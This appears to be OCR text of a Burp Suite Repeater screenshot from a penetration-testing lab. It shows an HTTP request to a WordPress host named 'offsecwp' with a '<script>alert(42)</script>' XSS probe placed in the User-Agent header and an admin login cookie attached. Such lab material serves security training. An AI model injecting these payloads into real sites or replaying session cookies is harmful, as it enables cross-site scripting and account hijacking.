 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: offsecwp
3 User-Agent: <script>alert(42)</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_ff4b52ff2b49b52aa99183b2e5ad08ce=
admin%7C1649848757%7Cz2hpoMYRvjKN52XqioHO4MLEluaWqQVKGMLySEIkn5u%7C88fc9be84bea56ba0dda7a67b57be088c
cc400b1447da9f941420280e6b392b6; wp-settings-1=libraryContent%3Dbrowse; wp-settings-time-1=
1649675957
9 Upgrade-Insecure-Requests: 1
10
11